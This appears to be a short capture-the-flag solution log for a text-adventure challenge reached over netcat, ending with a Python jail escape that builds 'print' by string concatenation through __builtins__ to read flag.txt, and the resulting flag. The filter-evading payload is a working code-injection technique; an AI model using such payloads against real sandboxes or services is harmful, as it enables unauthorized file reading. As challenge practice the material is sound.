 └─$ nc 5.223.49.127 57001
A BYTE TALES
==========================================================
You stand before a path of binary lights, glowing faintly.
==========================================================
Do you wish to:
A) Follow the path
B) Walk out into the unknown
Choice: b
b
==============================
You step away from the path...
==============================
Is this what you really wish for?:
A)Yes
B)No
Choice:d
d
Story: __builtins__.__dict__['pr'+'int'](open('flag.txt').read())
__builtins__.__dict__['pr'+'int'](open('flag.txt').read())
SIBER25{St1ck_70_7h3_5toryl1n3!}